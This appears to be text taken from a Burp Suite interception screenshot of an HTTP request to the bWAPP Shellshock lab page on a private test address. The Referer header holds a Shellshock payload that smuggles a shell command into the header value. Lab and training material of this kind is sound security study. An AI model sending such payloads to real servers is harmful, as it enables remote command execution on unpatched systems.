 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.12:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/shellshock.php HTTP/1.1
Host: 192.168.56.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: () { :;}; echo "Vulnerable:"
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=743b34e3b8dd9f5840a23488b477420d; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0